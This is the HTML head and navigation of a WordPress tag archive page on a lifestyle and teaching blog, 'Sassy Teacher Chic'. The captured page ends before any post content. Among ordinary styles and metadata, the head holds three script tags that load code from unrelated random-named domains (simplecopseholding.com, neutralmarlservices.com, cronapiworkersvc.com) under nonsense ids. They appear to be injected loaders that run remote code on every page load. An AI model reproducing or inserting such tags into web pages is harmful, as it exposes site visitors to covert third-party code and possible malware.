

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sassyteacherchic.com/tag/labor-day/
body_size: 11219
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">	<title>labor day - Sassy Teacher Chic</title>

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://sassyteacherchic.com/tag/labor-day/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/sassyteacherchic.com\/tag\/labor-day\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/sassyteacherchic.com#listItem","position":1,"name":"Home","item":"https:\/\/sassyteacherchic.com","nextItem":{"@type":"ListItem","@id":"https:\/\/sassyteacherchic.com\/tag\/labor-day\/#listItem","name":"labor day"}},{"@type":"ListItem","@id":"https:\/\/sassyteacherchic.com\/tag\/labor-day\/#listItem","position":2,"name":"labor day","previousItem":{"@type":"ListItem","@id":"https:\/\/sassyteacherchic.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/sassyteacherchic.com\/tag\/labor-day\/#collectionpage","url":"https:\/\/sassyteacherchic.com\/tag\/labor-day\/","name":"labor day - Sassy Teacher Chic","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/sassyteacherchic.com\/#website"},"breadcrumb":{"@id":"https:\/\/sassyteacherchic.com\/tag\/labor-day\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/sassyteacherchic.com\/#organization","name":"Sassy Teacher Chic","description":"An inspirational blog for style, travel, and life's lessons.","url":"https:\/\/sassyteacherchic.com\/"},{"@type":"WebSite","@id":"https:\/\/sassyteacherchic.com\/#website","url":"https:\/\/sassyteacherchic.com\/","name":"Sassy Teacher Chic","description":"An inspirational blog for style, travel, and life's lessons.","inLanguage":"en-US","publisher":{"@id":"https:\/\/sassyteacherchic.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//pipdigz.co.uk' />
<link rel="alternate" type="application/rss+xml" title="Sassy Teacher Chic &raquo; Feed" href="https://sassyteacherchic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sassy Teacher Chic &raquo; Comments Feed" href="https://sassyteacherchic.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sassy Teacher Chic &raquo; labor day Tag Feed" href="https://sassyteacherchic.com/tag/labor-day/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wa_chpcs_css_file-css' href='https://sassyteacherchic.com/wp-content/plugins/carousel-horizontal-posts-content-slider/assets/css/custom-style.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://sassyteacherchic.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='p3-core-responsive-css' href='https://pipdigz.co.uk/p3/css/core_resp.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-style-css' href='https://sassyteacherchic.com/wp-content/themes/pipdig-styleandlight/style.css?ver=1654020373' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-responsive-css' href='https://sassyteacherchic.com/wp-content/themes/pipdig-styleandlight/css/responsive.css?ver=1654020652' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css' href='https://sassyteacherchic.com/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/master-slider/custom.css?ver=2.7' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var theme_data = {"themeLogo":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<script type="text/javascript" src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<script type="text/javascript" id="ssbs-nonce-js-after">
/* <![CDATA[ */
var sss_nonce_frontend = "c3bd59244a"
//# sourceURL=ssbs-nonce-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://sassyteacherchic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sassyteacherchic.com/wp-json/wp/v2/tags/614" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sassyteacherchic.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var ms_grabbing_curosr = 'https://sassyteacherchic.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://sassyteacherchic.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.11.0 - Responsive Touch Image Slider | avt.li/msf" />
		<!--noptimize-->
		<style>
		.p3_instagram_post{width:16.666666666667%}
				@media only screen and (max-width: 719px) {
			.p3_instagram_post {
				width: 25%;
			}
		}
				</style>
		<!--/noptimize-->
		<!--noptimize--> <!-- Cust --> <style>.site-top,.menu-bar ul ul,.slicknav_menu{border:0;background:#000000}.menu-bar ul li a,.slicknav_brand,.slicknav_brand a,.slicknav_nav a,.slicknav_menu .slicknav_menutxt, .pipdig_navbar_search input {color:#ffffff}.pipdig_navbar_search input::-webkit-input-placeholder {color:#ffffff}.pipdig_navbar_search input:-moz-placeholder {color:#ffffff}.pipdig_navbar_search input::-moz-placeholder {color:#ffffff}.pipdig_navbar_search input:-ms-input-placeholder {color:#ffffff}.menu-bar ul li a:hover,.menu-bar ul ul li > a:hover,.menu-bar ul ul li:hover > a{color:#c100a4}a {color:#c100a4}.widget-title,.entry-header .entry-meta,#trendingz h2,.comment,.pingback,hr{border-color:#c100a4}.pipdig-icon svg path{fill:#c100a4}.site-title a{color:#c100a4}.socialz a,.addthis_toolbox .fa{color:#c100a4}.site-footer,.social-footer-outer,.p3_instagram_footer_title_bar{background:#000000}.site-footer,.site-footer a,.site-footer a:hover,.social-footer,.social-footer a,.p3_instagram_footer_title_bar a, .p3_instagram_footer_title_bar a:hover, .p3_instagram_footer_title_bar a:focus, .p3_instagram_footer_title_bar a:visited{color:#ffffff}body{font-size:14px}.entry-title {font-size:21px}.grid-title{height:21px;line-height:21px}@media only screen and (max-width:719px){.grid-title{height:auto}}body, .more-link {font-family: "Arial"; line-height: 1.3;}#pipdig-related-posts li{height:190px}.site-header .container{padding-top:0;padding-bottom:0;}.site-description{margin-bottom:20px}@media screen and (min-width: 770px) { .site-title img{padding-top:85px} }</style> <!-- /Cust --> <!--/noptimize--><link rel="icon" href="https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/cropped-IMG_20160610_183223-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/cropped-IMG_20160610_183223.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/cropped-IMG_20160610_183223.jpg" />
<meta name="msapplication-TileImage" content="https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/cropped-IMG_20160610_183223.jpg" />
	</head>

<body class="archive tag tag-labor-day tag-614 wp-theme-pipdig-styleandlight _masterslider _ms_version_3.11.0 p3_full_width_slider_site_main_home_false">

		
		
	<header class="site-header nopin">
		<div class="clearfix container">
			<div class="site-branding">
					<div class="site-title">
				<a href="https://sassyteacherchic.com/" title="Sassy Teacher Chic" rel="home">
					<img data-pin-nopin="true" src="https://sassyteacherchic.com/wp-content/uploads/2016/07/STC-logo-black-dressmiddle.png" alt="Sassy Teacher Chic" />
				</a>
			</div>
						<div class="site-description">An inspirational blog for style, travel, and life&#039;s lessons.</div>			</div>
		</div>
	</header><!-- .site-header -->

	<div class="site-top">
						<div class="clearfix container">
			<nav class="site-menu">
				<div class="clearfix menu-bar"><ul id="menu-top-screen-menu" class="menu"><li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://sassyteacherchic.com/about-me/">About</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://sassyteacherchic.com/collaborationspress/">Contact</a></li>
<li id="menu-item-828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-828"><a href="https://sassyteacherchic.com/beauty/">Beauty</a>
<ul class="sub-menu">
	<li id="menu-item-1005" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1005"><a href="https://sassyteacherchic.com/at-home-whitening-with-smile-brilliant/">At Home Whitening With Smile Brilliant</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-867"><a href="https://sassyteacherchic.com/daily-pampering-with-sol-de-janeiro-giveaway/">Daily Pampering with Sol de Janeiro + Giveaway!</a></li>
	<li id="menu-item-829" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-829"><a href="https://sassyteacherchic.com/the-10-minute-face-with-max-factor/">My &#8220;10 Minute Face&#8221; with Max Factor</a></li>
	<li id="menu-item-1760" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1760"><a href="https://sassyteacherchic.com/my-travel-skin-care-essentials/">My Travel Skin Care Essentials</a></li>
	<li id="menu-item-1256" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1256"><a href="https://sassyteacherchic.com/greatlenghtswithirrestibleme/">Reaching Great lengths With Irrestibleme</a></li>
	<li id="menu-item-1280" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1280"><a href="https://sassyteacherchic.com/rejuvinate-with-bel-dam-beauty-box/">Rejuvinate With A Bel Dam Beauty Box</a></li>
	<li id="menu-item-2414" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2414"><a href="https://sassyteacherchic.com/ayva-skincare/">Ayva Skincare</a></li>
	<li id="menu-item-1762" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1762"><a href="https://sassyteacherchic.com/summer-glow-with-volition-beauty/">Summer Glow with Volition Beauty</a></li>
</ul>
</li>
<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-146"><a href="https://sassyteacherchic.com/life-style/">Life&#8217;s Lessons</a>
<ul class="sub-menu">
	<li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1763"><a href="https://sassyteacherchic.com/my-first-year-of-blogging/">Lessons from My First Year of Blogging</a></li>
	<li id="menu-item-580" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-580"><a href="https://sassyteacherchic.com/look-your-best-everyday/">Look Your Best Everyday</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-584"><a href="https://sassyteacherchic.com/redefining-super-woman/">Redefining &#8220;Super Woman&#8221;</a></li>
	<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-825"><a href="https://sassyteacherchic.com/why-wont-they-buy-my-stuff/">Resale Shops-Why Won&#8217;t You Buy My Stuff?</a></li>
	<li id="menu-item-1172" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1172"><a href="https://sassyteacherchic.com/why-teaching-is-my-passion/">Why Teaching is My Passion</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-579"><a href="https://sassyteacherchic.com/youre-not-everyones-cup-of-tea/">You&#8217;re Not Everyone&#8217;s Cup of Tea</a></li>
	<li id="menu-item-2413" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2413"><a href="https://sassyteacherchic.com/my-miscarriage-story/">My Miscarriage Story</a></li>
	<li id="menu-item-2412" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2412"><a href="https://sassyteacherchic.com/life-after-miscarriage/">Life After Miscarriage: Getting Back on Track</a></li>
</ul>
</li>
<li id="menu-item-1771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1771"><a href="https://sassyteacherchic.com/shop-my-look/">Shop My Instagram</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-147"><a href="https://sassyteacherchic.com/style/">Style</a>
<ul class="sub-menu">
	<li id="menu-item-590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-590"><a href="https://sassyteacherchic.com/category/develop-your-style/">Develop Your Style</a></li>
	<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586"><a href="https://sassyteacherchic.com/category/spring/">Spring</a></li>
	<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-587"><a href="https://sassyteacherchic.com/category/summer/">Summer</a></li>
	<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-585"><a href="https://sassyteacherchic.com/category/fall/">Fall</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-588"><a href="https://sassyteacherchic.com/category/winter/">Winter</a></li>
</ul>
</li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-143"><a href="https://sassyteacherchic.com/travel-2/">Travel</a>
<ul class="sub-menu">
	<li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-331"><a href="https://sassyteacherchic.com/travel-2/portland-oregon/">Portland, Oregon</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://sassyteacherchic.com/travel-2/costa-rica/">Costa Rica</a></li>
	<li id="menu-item-1759" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1759"><a href="https://sassyteacherchic.com/neostrata-face-serum-bionic-10/">Iceland Tips &#038; Travel</a></li>
	<li id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1539"><a href="https://sassyteacherchic.com/must-see-fort-worth-tx/">&#8220;Must See&#8221; Fort Worth, TX</a></li>
	<li id="menu-item-1758" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1758"><a href="https://sassyteacherchic.com/paris-with-kids-travel-guide/">Paris (With Kids) Travel Guide</a></li>
	<li id="menu-item-1761" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1761"><a href="https://sassyteacherchic.com/specterheadphones/">Specter Headphones: A Fashionable Travel &#038; Workout Essential</a></li>
	<li id="menu-item-2411" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2411"><a href="https://sassyteacherchic.com/5-cool-things-to-do-in-waco-texas/">5 Cool Things To Do in Waco, Texas</a></li>
	<li id="menu-item-2415" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2415"><a href="https://sassyteacherchic.com/colorado-springs-getaway/">Colorado Springs Getaway</a></li>
	<li id="menu-item-2926" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2926"><a href="https://sassyteacherchic.com/new-braunfels-tx-weekend-getaway/">New Braunfels, TX &#8211; Weekend Getaway</a></li>
</ul>
</li>
<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://sassyteacherchic.com/teachers-corner/">Teacher&#8217;s Corner</a></li>
<li class="socialz top-socialz"><a href="https://www.instagram.com/sassyteacherchic/" target="_blank" rel="nofollow noopener" aria-label="instagram" title="instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a><a href="https://m.facebook.com/Sassyteacherchic-1788361641380510/" target="_blank" rel="nofollow noopener" aria-label="facebook" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="https://www.pinterest.com/sassyjgm/" target="_blank" rel="nofollow noopener" aria-label="pinterest" title="pinterest"><i class="fa fa-pinterest" aria-hidden="true"></i></a><a href="mailto:sassyjgm@gmail.com" target="_blank" rel="nofollow noopener" aria-label="Email" title="Email"><i class="fa fa-envelope" aria-hidden="true"></i></a></li></ul></div>			</nav><!-- .site-menu -->
    	</div>
					</div><!-- .site-top -->
	
	
	<div class="site-main">
	
		
		<div class="clearfix container">
		
						
